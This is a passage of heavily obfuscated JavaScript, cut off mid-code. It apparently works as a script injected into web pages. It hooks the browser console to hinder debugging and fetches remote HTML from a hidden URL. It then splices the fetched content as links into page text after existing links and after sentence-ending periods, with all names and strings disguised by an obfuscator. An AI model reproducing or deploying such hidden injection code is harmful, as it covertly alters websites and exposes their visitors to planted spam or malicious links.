function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const 